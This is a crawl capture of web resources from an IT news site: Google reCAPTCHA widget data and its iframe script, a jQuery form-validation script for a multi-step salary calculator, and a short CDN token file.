Jw4fCklHCp8K0R8OfJMKwfj/CnMKkXlbDnEwbVcKxT8ORw6Inw4lvPiEpwq9uw6AqdMOpH8O6wr94EsKuw4fCjcKLGCRow4tQw6vCqg16w4fDvsKqHx/[base64]/Cj8OWw5N9PsKTOwZUwoXDpsK0XcK5UcKbOsK2wqMqw6rDiGUMwo8rLBIpwpDDkMOpwrnCsFB5R8Obw6LDtcK1QMOlPcOCBCMhw7QWw4HChsK9wpXChcKyHMKrwoVjwppTZ8OZwrjDlgpNO8KDBcOKwr89DS3Dvw7DhWnDkhPDjMKRwqRWw5HDgcOEw7N9Mj/CgA7DnxMww5IXUTjCsnDCksOmw5d2QgUkw6/CgMO0w4HDqsK6TQICw7IbwplQAT8KbsKIST3Di8OAw5nCgsKowr/DpMOawrLCihXCkcOdFC3CqDEXHE9AwqDDhcOSD8KLHMKjDWbDqcKAw7sIQsK9ND5ldMKwZMKRdSrCpEXDgcOFwo7Do8OzasObwp/CrsKZw77DgBI0w7wDw50PPXMFbwVBwqPDtnDCgV/CjwDDvT3DhXvDqG/DncOaw5knDUvCmnBNJcO4w50/wqLDt8KZwpAUw4k1OcOoEcKNw6tHJcKSwpTCmsKywqlPwo5sw7sWwolMPMOTw4ZQHRfCtkA/w6TCuh3CmMObwpUvGnHCrDxMwo9/wr5BAsOfRsOawoMdw5tOw5Fcwq9MX3DCtzPCiS/Cv1NCw6/Cr8K/[base64]/DosOtwq7DisKBwrXCncKwYsKJBMKvEkNgXMOCasK7P8K6w7cJwoJ8QAMbbsOew7gFccOOw47DucOVwr8hEijCtcOpD8O0wq7Dkl/DlGRTwoBnwqMxwo5iMMKDbMKvw7wDQ2HDoXjCpW/DhMOBVD5FFz4TwrHDhVBgI8Khw4dbwp43w4rDjWfDj8OKKMKYZcK2K8OCwqE9wp0LVjsBdmpgwp0aw5wyw7t9RDvDjMKOX8Ofw5QYwqnDk8K+w6HClkZSw6bCqcKsO8K2wqHCjcK/T1vChEfDqsKCw6/DrMKYTcO2BzzCvcKmw53DhSzCtcKsAxTCocOIamkbwrI6w6HDmTPDkk7Do8Ovw5wWIAHDqn/DtsO+e8OeDcK2V8ONRnPDgVY8w4F6T8OAR0FBWVB3woXCnMKaI0rDgcO5wrnDkcOEQEICWjDDucK2RcOeXXsEBGRTwpnChQFCw6vDvsKEAgg2wpHDr8Ktwrllw6AGw4/CpEtqw6wIETVPwrPDjcKJwpDDsGLDlQ0fe8K6OsOSwq/DqcOtw7cbEWFdPgERe8OIaMKOF8O4EUHCt8KxZsKjDcK7wpjDgRrDhgE1ah0ww5bDu8OoGxXCrcKtDkfDsMKfXADDlyrDvWnCpiLCscO5w7EOw6HDikFGcWfCkMONfcKkwpJRdFnCg8KMLCY6w5oheg0wKRptw5/Cm8K/wqpXw5vDhsOaB8OFX8KrNCjCjMKTecOFRMOCw5B2BT3Dr8OIR8OOKsKzw7FWIgElwoXDtlVwJsO8w7LCi8KNwqp1wrbCrW88EDZ0LcKgKcKDw6UNwrMvYsK2TA1zwoPCsF/DpnvCl8KTw6nCjMKzwqUAw5s/NsO5w5zCjsKqV37CsyV4wrPCvHNSw6B1fsOISMKwBisLwp1df8Oiw6HCrMKBHcOHCMKdwqt9X0/Cu8KOAsK6A8KPZXtxwoIdw456W8OXw5/DscOGw6BmUcK6cydYw7s3w5vDl17DmMOAw7QKwpHDksKUBcK6CcK5by90w71MLQPCiMK5KHsSw6HDp8KxIcORBA3ChUzCjwUOZ8KIRsOIT8OANcKIAcOtPMO3w7jCnErCtUXDiMKqPk/CmVbDpsKRVcKTw4DDssOmw5Q4w5LCg0ggJFrCucK5w5nDhhbDssKwwqARNsK+EcOsSMKlw7Bow57Cl3DDm0XCol3DjgPDgBbDu8O3wrUpw7vClMOxwqlIwq9PwpQwwpgow6bDj8KILAvDmzbCuwLChcOQd8ObacOGAsOOScKFC8KmE1sgZDPDh8KoTsO/w7A/PCdzG8KrwosffsORasKHC8KZwrnCl8Otwp0CdMO6SyXCtWPCqWTChFvCiEhuwo4KZVYOUcKBwqbDpVfDtTcFw6fCk1jDpsOAXsK1wo9Twq/DicKRwq4Two7CmMKWw4taw4pGwq/DlsO4w6/CvifDhzjCrsOUUQLCsMKtCsOCwq/CnRLDrcOcw49fW8Kgw6oLL8Ogd8KDwqYzLMOfw6XChcKtUSbChyzDpFwjw7YVRX44dhHDt2bCu8OXCzoQw405wrtOw5/DoMKSw5YCGsKmw7RkwrQFwr/DoRLDq2jCucK3w7nDkmjCgMOdwqDCoiPCgsOdQsK5KAbDgTTCjnzDk8ONK1JGwpXDqMKqw6NPUytuwonDtz3DtMOZfX7CkMKEw6vCpMK0wonCg8OhwpcOwqHCimnCsw/[base64]/[base64]/VnXDrSIGwo7Du8K/[base64]/w4nDiMK3wrrDpmI7e1d2Y8KWS09Lwqo+ZMOew4Y8MXpVwpjClxNReid7w5HCncO5GMOaw4Nww7FOw4MHwozDlFxdBw0ILCVzXVnCgcOwGDYcBQ/DgGrDt0bDmMONZnV2FnY2XcK5wonDplhzJkNvw7LDpMK9NMOJw5lXdcO9PQULMQ3Dv8KmEnLDlglrbcO7w5zCjcO1TcKlG8KVciHDvMOWw4TDgT/DijlBYMOzw7jDq8OZw7Qaw6QAw5jDnXzDqBIuWcOiwpjDjsK7LhlXTsKcw55NwoLDil3CjsKNbn1PwokWwr0/fsKuel8JbcODDsOnw5PDgkBhwrdXw77CnHgVwqoZw4/DmcKtd8Kvw7vDgDtCw4gWBBoEwrbDr8Kpwr3CicKGBm/DjF3Cv8K5eB4GOlzDs8K8IcKFWilxYh0FF3nDo8OlGHgHB1RpwqDDnyLDu8KDw5tJw6PCmWg+wrAcwqxRWDTDhcK7F8Kwwo/DhcKYZsORUcOyOERNFxZIIhlWwrbCtUjCkEcuOS/Di8KgP1nDlsKGeUvCjQAlF8K9SAnDosKSwqrDt2dLecKUVcOiwoAbwq/CvcOBbjkkwpPClcOXwoYCRyTClcKSw7BMw67Cg8OWBMO/UiJ1wpDCusOUw6d5wpjCg1PDlBMMUMKVwqs9F2APNsK2d8O/[base64]/wrXDjV/Ci8Oaw4lVSxxnwrnCv8Otw4zDmRQHOy/Ch1JZX8KdPcOjw5rDuMO8wqhLwolnIcO+cwPCuiDDsF7Cu8KBFMODw7xtEsOUQ8OGwpDCgMOqBMOuRcKmw6vCpWprBcKWZW/CvlzDrSfDg0ITwo4UR2XCosKEwpbCvsOuB8KIOMOjVMKXa8KlA1pZw49cUnE7wo7CisKeKX/Dg8K4DcKvwqMxwrgyccO4w6vDh8KfFsKURRrDusOIGgNHFEvCh1VPw4MUwoLCtcKsTsKoN8K9w4x4w6EeOg8TFFfDucK+wpDDrMKlHh1rFcKIEy4Nw69MM01vB8OpSsOnICzCmGPCuSs7w67Ci0nDil/[base64]/DoMOlw6TCl8KsJsKpH0bCuV1Fw6Rgw7zCl8KLwqLCmMKxXsO+w4JNwrhjwqrCg8OfIWZeXX8EwoUtwrYtwo7DusKKwojDtV3DhWrDk8OKEA3CtsOWXMO6esKBRsK3ZSDDncOHwoIjwr/CiG5wOz7Cm8KRwqQAUsKGZWbCjRjDr2QzwoNfVy5Ow6krYcOTA03CsRDClsOew5xbwqAVw4DCjXbDs8KIwptvwrtcwrR+woY6WQbCh8Kgwp0wW8K/QsO5w5ZydjhbCTACB8KMw505wpjChQ8WwqbDgF0RTcK8OMOyVcKAZ8K1wrZcCMOZw7kfwoDDuAVGwq8AAMK3wpIvKjhfwoI8L2/DqEBzwrZEBsOow5nCq8KeJUtWw49TDzbCkTfDqMOOw7ZTwrsaw7/Ct1/CjsOswqPDvcOTUzAtw5HClG7CkcOqZyrDo8OJEsKuwpnCjBzCu8OGE8K1GjzDnkp0w7DCrcKPScKPwq/[base64]/DusOMQ1/Dj8O1wo1dwp1iDAZsBsOgfFJswq/CusO5TTM4TkJdK8KtZsOORQHCihQbS8KcG8K4dEsKwr/Dt8K1UMKHw5tRe2jDnUtFOlrDhsOdw5rDmgDCvBnDu0rCoMO2Skl2ScK8TCBow4wvwrPCpcOQNsKdMMKVPyFMwqDCsHYOHsK5w5TChsK3O8KXw5XClMOQRmwbB8OYHcO+wojCvHHDicK8cGrCkcOvczjDoMOrcTUuwrBqw7g5w4fCjQ7DscOhw5A2S8O/F8OKK8KKQsOxcsOrZsK7D8OswqoDwpUrwpQGwrBQc8K9RGrCusK2ay4eYxE9A8ORPsKNEcK1w41NTnTDpVPCt13DusOgw7BSejvDvsKNwrnCusO7wrXCssOiw7lne8KrPhFWwqbCm8OqYlHCsUROVsKmPXPDv8KRwo04KsKkwrh/w5jDscOfLDs8w63CvsKhN2Q2w4vDiwfDqmPDrsOZKsO2My8Iw6nDpiDCsQXDqDxmw5BSL8OewrbDmxZjwqxkwpF3ZMO1woFwRg/[base64]/Dj8KQwozCjg5swoo6L8KEw6c3wpFxwqzCkgbDvsOeXwbChsOJcjTDo8O7clpQMcONDcKHwpHCucOmw6XCgB0iP3TCssKkwoNVwr3DoGjCgcOvw4XDicO7woI2w5jDnMOJXwnDj1tGMxzCuR91w5MCGk/DkGjCuMKoQ2LDosKlwpAKJBByLcOtBsKOw7jDlsKIw7PCmEwESE/CvcOPJMKYw5ZeZX3CmMKrwrXDugQcWxLDgsO2WMKGw4/DiS9YwqxBwo7CuMOMc8Oxw4HCn3vCmSRdw7PDhgpUwpTDmMKwwpvCoMK0XcKHw4bCilLDsHzCgXdJw6LDnmzCuMKXHHgEHsO/[base64]/DmGDCrsOiwpXCiMO0czLCiQ3CsRVUYW7CjF3CnEDCgsOrLhHDp8KIw5LDumZQw6pfw6rCqSXCmMKCB8O3w5bDpsOiwqTCtQhpw6/DqBlSwoDCqMOGwq/CrENtwqbCpnHCv8KtPsKbwobDum09wrk/UnTCl8KmwooBwqFqf0psw47CiEtiwqUgwovDqhMzFz5Yw5YGwr/CkXsxw5dZw7bDsFHChMOVGsOtw57DlcKiZMO6w40+Q8KYwpA5woY8w6fDusOvBEoqwpfCgMKAwq9IwrHCrQDCgMKnTR7CmzxNwo3Dl8K3wqlBwoBPRsK+PCFzGjVqDcKPR8KQwrtfCUDCtcOsIS/[base64]/w7zCu8OrwrBAw7PCo8KzCcOcJzdJMsK4UQB1RljCvcOOw5k2wpjDqRvCs8KsdsKrw4MybsKxw4TCrMKiRg/[base64]/DgVXDrsOow7PDhMOFw6dEAsO3wrciw74Nwo0tVsOUL8OQw57DgMK/w5/Cm2PCrMOYw67Do8O4w49/Yyw1wprCm2zDpcORf3dSecKufiNhwr3DtsOyw73CjwdKwrFlw75+wpbCv8KCBGUHw6fDpsKucsOcw4tIBi/CoMORCCUNw6whc8K9w6fCmAjCohLDhsOAQHvDvcKjw7LDu8OyWE3Cn8OSwoMFZ1nCnMKkwr94wqHCowlWT3/DpQzCv8O4UgbChcKmAVlwNMOIcMKiYcOQw5YNw7LCmWtVIsKqNcOKLcK+EcOPUTDChnHCgHLCgsKVBsKKZMKxw4R/KcKXW8Oqw6sSwrwCWFIRU8OtTxzCs8KwwoLDvsKYw4zCqsOLAsOfZMOUbcKSIsOAwoEHwqzCviXDqH5GYHfCt8KlYEPDrS4vcFnDpkQowpoUNcKBUXfCrTBiwo4RwrfDvj3DssOvw5Baw68ww4MTIWnDgsOEwoYaaB0BwrbClxrCncOvMMOPd8OSwqbCrjUnRCdtKS/CogDCgS7DkkTDrEoTSiQEQMKmLSzCglzCqWzDh8Kbw4HDmsOwKsK9w6E7MsOZFMO+wp3CnzvCuBNFHMK3wrUFJ0MQalggBsOGTk7DocOjw6MZw6MKwrJrEHLDoA/Ct8K6w5rCs3VNw4fCnFImwp7DtybDoTYMCTrDjsKqw6TCl8KQwoBiwqzDpx/Dl8K5w6vCr3vDnznCgsK7DQtpFcKTwpF5w7nCnVhTw5NRwoZnM8OGw6ECTj3CncKzwq1jwrs1WcOGVcKPwoNXwqUyw7BEw6DCslTDrMOTbSzDpzV4w53DnMOtw55dJB/[base64]/[base64]/[base64]/DlcO/VFsowo0QWC5nX8KVwojCvsOrN0nCoDQwWghdIyXDnw84LhLCq0/DrjYkQUXCjMKBwoDDlsKfw4TCu3dSwrPCvMKWwoVtLsO0Y8Obw5IXw5Mnw7jDgsOJw7trXlwxYsK/dX0Kw45tw4FvJB0PcxjCjC/DuMKrwpI+CCFAw4bCrMOew4p1w7LCncO0w5A/WMOsGknCjBRccmzDny3DnsO9wp1SwohCAnE0woLCrANpewZeRMOlwpnDi1TDrMOVBsOmISMucm7CvBvCi8Kow57DmhbCtcKWBMK2wqcpw6LCqsOJw71DM8ObMMOjw4zCnA1iETfDgSbChl/DmcKfPMOfcjU7w7hVORTCgcKaNMKCw4MrwrwAw50AwqPDssKrwqrCo38rJizDhsOQw67DgcOpwonDkjZKw4Ffw73Dm1jCh8KCT8KZwoDCnMKLAcOgDkk3FsKqwpnDqknClcObQsKPwopJw40ew6XDlcKww7/Cg3PCtsK7acOrwqnDssOWdcKEw6Upw6k3w61xD8K5woB1w6wiR37ClmrDvcO2QsOVw53Djk7ChQZGL03DoMOlwqrDgMOTw7bCv8OhwoTDtDDCu0s/wr5vw4vDtsOvwr7DuMOawpHCggzDsMOLBF5hXAZfw7HDmSjDjsKuQcOBPMO8w7TCvMOCOMKGw4XCvnjDhMOib8OKbCvDgw4Vwoshw4Z5WcOxw73CmzQKw5ZhOTV/wp3Ci2zDjsOKZ8Osw6DDtR0kSQDDjDlQTkvDo0h3w7oaMMOawqF4RMKmwrgtwqkgEcKyCcK7w5jDocOQwqcNBSjDlXnCmDYBV1Nmw7M+wrXDsMKdw7YYeMOZw57CswTCoWnDiVXCvsK4woFiw6XDpcOAcsOZSMKUwr4GwrMzKknDi8OBwr/DjMKpJGPDgcKIwrnDrzs7w74ZwrEMw75TA1hEw4TDo8Kteyckw6NydShwAMKDTsOXwqgPeUPDv8OnPlTDomF8C8OVOWbCtcOgA8OgVi45SGbDjcOkWURcwqnCmRrCqsK6ARXDg8OYFXRxwpBGw44Fwq0Rw7M1GsOOKG/DisOIJsKcA1NpwqnDjiHCtsOrw7tJw7ImIcOCw7JmwqNIw7vDhsK1wo0eQFVLw5vDtcKmVsKPdCLCthF0w6HCmMKAw45AFC5LwobDlsOWbk9Ew6vDicO6VcOmw7nCjXdqRGnCm8O5bsK1w7XDlg3CpsOZw6XCrsOgRmx/S8K6wr84wpzDnMKOwr3CvCrDvsKGwqs9UsO8wrQ8PMKvwpdSDcKUAsKPw7pFMsKXE8KfwovDn1k4w65MwqEzwqsfNMOHw4lvw45Fw65ZwpXCmMOnwoEFNF/DnsKtw68pU8KIw61GwoY/w4vDq3/CiW4swofDq8OdwrN4w60QcMKFQ8KZwrTCrgvCgF7Dn3rDgsK4AMO+ScKYJcKKDsOfwpd7w43CvsOuw4rCk8OFw5PDksKXQmAJw5hmbcOeLCjDgsKqfwrCpm4uC8KxO8KDZMK/wp16w50Sw4Ngw6ZmFkRdUTXCtyAYwoXDucO5WQDDpF/[base64]/OjMew4TChcKfw7YNw6lqbBU/RMKnw4dtw7dGwqDCtAVVw5DCuH8Ww7vDgGwDCgEuKzJ6fiFPw78uZMOrQMK3EzzDiXfCpMKgwqg+XSjDhWxfwpTCvsKlwpTDm8KOw4fDq8Oxw4Mdw67DoxvDgMKwZMONw5x2wpIBwrh1RMOJZ2nDlTJvw57CgcOdV1HCgzdFw7ohH8O8w6fDrm7CtMOGTBfDvsKcc1/DncOjEjrCnjHDhUskS8Kmw7w7w6PDrAbCssK5woDDg8KfTcOtw6VowqfDjMKUwoV+w5rCr8KxOMOKw7YDecO5fhkmw77CmcKnw70yHGHDl2HCqTVGcSFMw63CusOiwp7DrMKtXcKSw4fDvhQ+OsKEwph+wo/CpsKYexfCqMKKwq3CtQ0EwrTCnEd/w5xmHcKIwrsGX8ONE8KkAsOcf8OCwoXDuETCgMKyfjMIIH7CrcOZQMKVTVkZfEMpw6Jpw7VfMMOgwpw3LQYgDMKNbMKLw6jDoG/DjcOxwr/CrljDs2zDnsOIX8ONwoNWXMKTX8KwWQvDi8OMwofDpmNfwoPDgcKGXDfDmMK4wpPDgzjDk8KxVXAzw5FlfMOWwo4iw5rDvD7DnQ4fesOSwp8iOcKmP0nCqABew6nCvMKiLMKtwrHCvHrDjMO/FhbCqTvCtcObAsOaesOJwrPDvcOjA8OFwrPCocKNw6zCm1/DgcKuF0JdYhXCoRN4w70/wqVswpTCm3MAcsKVU8O7UMOrwqUEHMK2wpjDt8KBGzTDm8Ksw5JJI8K0aGhwwp5FN8OmRhxZEAMOw6ogWWdHSsOSacOSSMOnwobDhMO2w6BGwpoVbMO/wq5FU1gwwrLDulIaNsOZe1gMwpLDtcKmwr5gwpLCqsK1eMOmw4jDmg/ChcOFLsORw7vDoEDCtynCr8Kcwq5ZwqjDoGDCtMO4UsO+PzfDocO1OMKQeMONw44Iw7hMw7IVTnzDsXbCrnXCpMO2EBxgTH7Dq3B1wpp9aAzChsOmaF0tasOvw4hRwqjCsGvDq8OawrZfw7HDpsOLwrhaEMOxwqhow4/DqcOQbxHCiBLDnMKzwoBmfFTCtsK8BR/Dq8OIbMKBRAVUdMOkwq7DiMKoc3HCh8ObwosEbEHDsMOFDyvDtsKVSh/Dm8OGwpE2woTCjhLCigtTw71jDsOuwoYcw7psDMOXRWQ3c3keWMO1ckA6K8O1w48cDw/DiFnDpDsdQCI/wrrCn8KOdsKyw5NID8KnwpgIdB3ClE/CpmlQwqwyw6TCuQXCtcK8w6LDgTHDvErCtAYADMOjf8KSwot5RyjDj8KGCsKuwqXCgw8Kw4fDpsKNXxInwoF6SsO1w69pw5XCpzzDn0nCnFDDhyViw5RBMj/CkUbDu8Kkw7tufxTDk8KeNEUawrPDtMKbw67DsxdQMcKXwqpNwqUgPMOGdsOeR8KowoU+NcODGcK3TcOnwrPDlMKyRQkudSR/[base64]/w5bDocOWw5/[base64]/DmcKLbMOCw782w6wFw6XCtcOERMKyw78/[base64]/[base64]/DmlAZVDXCmMOgwpwWP8Kpag5fEEZTw684wo/CucKUw5/DqhoPw7TCgcOkw7/CmTwBVSlHwpXDi0JZwqsNFsK3QMOORBlxw53CmsOAUDxAZhnCr8OVSRLCg8Obdyw2ZAMpw6tWJEfDmMKgbsKMwq1XwqrDmMKRS2fCikdUTgNRDsKlw4/ClXrDrMOPw6QbCkhywqNrDsKNTMOHwpclblALVcKtwoEJOk1FFQ/[base64]/DmMK0dk7DrMOvFsO2wpEDw6Uedj/Cu8KCwqfCnMOMwrrDpMOsw4zDh8OVwo3DgsKQU8O1bRLDiGPCmsOVZ8OHwrMeTwhPGRvDhwEmfl7Cgy44w5o5YnReLcKEwqzDjcO/wqnCvWPDqXzDnmR+WsODTsKzwodiO2/Cmw9iw4dpwonCkTd0wqPClS7DkWU4RijDjzjDkCBaw6kve8KqbcKNJWbDscOHwobDgMKBwqfDicOaFMK0ecORwqZhwpPCm8OGwo0EwqbDgcKZEWLCihcpwoTDmg3CsWXCicKqwrs4wrnCvGvDiQZkMMOiw5XCgcONAC7CtcOdw78+w5LCiBvCocO0ccO/wojDm8KlwpcNMMOQYsO0w6jDvzbChsO5wrjCvGDDoDIAUcOcRcK0e8K8w5Mmwo3Dmy8/[base64]/DuznChQoOw5bCnXrCkMOFwoBZwrfCiX3CrkA8w7oAwrfDrDE+wpsjw7bChGjCsQ97HHpEZzlzwpLCo8OmMcKnXjoOQ8Obw5jCiMOUw4PDtMOYwqoFISDDpxMsw7IuQcO4wrHDgGTDg8KUw7oKw6HDksKZVkPDpsKww6/[base64]/Wm9Hw6Ezw58tw7rCqX1Ydl7CjxnDlyovfAE/dcO/S30UwrRrayd2QzjDtXgrwo7DoMKEw4ArPAnDk1EXwo4Uw4HDrQdDd8KlRi1UwqR8L8OVw5IFw4PCln4UwojDmsKAHiPDrgnDlmBzw4oTFMKfw4gzwr3CpMO/[base64]/CjMOGHRbDrzYfEcKww6bCtTF2SnHDgR/Cg8KWw7UJwqEqFBljVcKMwp14w5ttw4xXcAk1EcO2wrdhw7HDgsOcBcKIZl96W8OzID1Gb3TDrcOfOMOHMcOoQsKKw47CvsO6w5Mww4cNw73CjmpvV258wpnDjsKPwp9Xw7EHVXkkw7/CrknCtsOCelvCnMOXw6DCpyLCm1HDncO0AsOGWsOBbsKGwpNywqhxOk7ChcOdW8O/KQgJXMKoI8O2w7rDpMOtwoBYaEHDn8O3w7NkEMKnw7nCswjDmURcw7pyw54Tw7XCuFwbwqfDtCnCgMKfdVsua2wuw6HDg2Y2w79tAw8lczRUwpZPw7PDtR/DvQPCglRiw55vwqxkw5x7T8O7K2HDrG7DrcKewqgYCm1+wo7CrhYXBsOYVsKkfcOXYEE3NsKpJD93w6YnwrAcC8KbwrnCqsOGRsO/w6TCq09cD3zDhlzDr8K6YWTDmMO/[base64]/CicKtw5PDiynDksOxw7nDisKNcMKTw6HDthgxKcOsw7wlHUAhwq/DizfDkzMYBmLCuRLCmmpYL8KBIywjwokdw55Awo/CuBjDlATCo8OCfX5/[base64]/DnBPCo8OgwpBKwpDCicKLPMOEIsOXR2fCrTgIw7nCiMOYwo7DmsOtQsO2JDokwqdlAGXDicOrwqlxw4PDhijDo2nCjsO1WcOtw4Uaw41zQEPCoFvCmCtvXkHCqzvCpcOBAhbDsAVlw4TCmMKQw6LDi1Y6w6YLNBLCmCdTwo3Dr8ORKcKrew1pWl7CognDrMO/[base64]/Dh1fDpMOcwqo1w4fCmAXDtcOESXfDmU9OwpjDuzY4ej/DgR16w6HDuUAcw5PCtcOpwpbDugDCphHCvHRDfys2w4vDtSMcwpnDgcOmwoTDsFcRwqAJJSrCjCVbwr7Dt8OwDQrCkcOgPx7CjwLCtMOpw7vCvsK2wpXDv8OfCEPCiMKxNzUBCMKhwofCgRUDRWstacORAMK/T2DCiWPCmsOKfDzCgcOzPcOjc8KLwrJ+WsOeaMObSAl1EcKfwphKUEzDsMOyS8KYEsO7TjbDisOXw5nCj8OvMXjCtz5Nw5Eaw7LDnsKcw5towqdKwpXCl8OBwpcQw4kXw6EUw6rCp8KmwpvDgA3Ci8OxHDzDrj/DpCLDoTvDhMKU\x22],null,[\x22conf\x22,null,\x226LdQvyITAAAAAFeNq3ConhR_gezVOtYYJ4bla1b1\x22,0,null,null,null,0,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,826],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,1,null,null,null,0],\x22https://www.itnext.in:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22/z7i4yWKfudaMQ/slTcsaUA5SEuNvVDcPACiSnxANuo\\u003d\x22,0,0,null,1,1769141520055,0,0,[195,231,217],null,[42,85,132,11],\x22RC-pW1dtagHiWVMWw\x22,null,null,null,null,null,\x220dAFcWeA5jILbVpeCMZLdStwwYzVJnQQjaMNOO7JuFGYeMQKGesU3foIvt3BhOZk1KTRMkhHFNjfIwMGJClFx7e5emuLcLmkorng\x22,1769224320182]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -246
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="W9yiq9jgQz7waAOBCMk6XA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769137922481');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.itnext.in/sites/all/themes/postwalls/js/othervalidation.js
body_size: 584
content:
(function($) {
	
	$("#salary-calculator-about").validate({
		rules:{
			Name:{
				required:true,
			},
			Emailid:{
				required: true,
				email: true,
			},
			Designation:{
				required:true,
			},
			Company:{
				required:true,
			},
			Currentsalary:{
				required:true,
			},
			Phonenumber:{
				required:true,
			}
		},
		messages: {
			Name:'Name is required',
			Emailid:{
				required:'Email is required',
				email:'Email is not valid',
			},
			Designation:{
				required:'Designation is required',
			},
			Company:{
				required:'Company Name is required',
			},
			Currentsalary:{
				required:'Current Salary is required',
			},
			Phonenumber:{
				required:'Phone Number is required',
			}
		},
		highlight: function(element) {
	        $(element).closest('.form-group').removeClass('has-success').addClass('has-error');       
	    },
	    unhighlight: function(element) {
	        $(element).closest('.form-group').removeClass('has-error').addClass('has-success');       
	    },
		submitHandler: function(form) {
			form.submit();
		},
	});
	
	$("#salary-calculator-experience").validate({
		rules:{
			Experience: {
				required: true,
				range:[6,40],
			},
		},
		messages: {
			Experience:{
				required:'Experience is required',
				range:jQuery.format("Experience range is between {0}-{1}"),	
			}
		},
		highlight: function(element) {
	        $(element).closest('.form-group').removeClass('has-success').addClass('has-error');       
	    },
	    unhighlight: function(element) {
	        $(element).closest('.form-group').removeClass('has-error').addClass('has-success');       
	    },
		submitHandler: function(form) {
			form.submit();
		},
	});
	
	$("#salary-calculator-teamsize").validate({
		rules:{
			Teamsize:{
				required:true,
			},
		},
		messages: {
			Teamsize:'Team Size is required',
		},
		highlight: function(element) {
	        $(element).closest('.form-group').removeClass('has-success').addClass('has-error');       
	    },
	    unhighlight: function(element) {
	        $(element).closest('.form-group').removeClass('has-error').addClass('has-success');       
	    },
		submitHandler: function(form) {
			form.submit();
		},
	});
	
	$("#salary-calculator-location").validate({
		rules:{
			State:{
				required:true,
			},
			City:{
				required:true,
			},
		},
		messages: {
			State:'State is required',
			City:'City is required',
		},
		highlight: function(element) {
	        $(element).closest('.form-group').removeClass('has-success').addClass('has-error');       
	    },
	    unhighlight: function(element) {
	        $(element).closest('.form-group').removeClass('has-error').addClass('has-success');       
	    },
		submitHandler: function(form) {
			form.submit();
		},
	});
	
	$("#salary-calculator-industry").validate({
		rules:{
			Industry:{
				required:true,
			},
		},
		messages: {
			Industry:'Industry is required',
		},
		highlight: function(element) {
	        $(element).closest('.form-group').removeClass('has-success').addClass('has-error');       
	    },
	    unhighlight: function(element) {
	        $(element).closest('.form-group').removeClass('has-error').addClass('has-success');       
	    },
		submitHandler: function(form) {
			form.submit();
		},
	});
	
	$("#salary-calculator-education").validate({
		rules:{
			Graduation:{
				required:true,
			},
		},
		messages: {
			Graduation:'Specialisation is required',
		},
		highlight: function(element) {
	        $(element).closest('.form-group').removeClass('has-success').addClass('has-error');       
	    },
	    unhighlight: function(element) {
	        $(element).closest('.form-group').removeClass('has-error').addClass('has-success');       
	    },
		submitHandler: function(form) {
			form.submit();
		},
	});
})(jQuery);

--- FILE ---
content_type: text/plain
request_url: https://cdnvc.netcoresmartech.com/vc/prod/wntoken_9313c3fc4e9aa7adb9aaa90a8a6e2576.txt?ts=1769137917336
body_size: -207
content:
20240725095046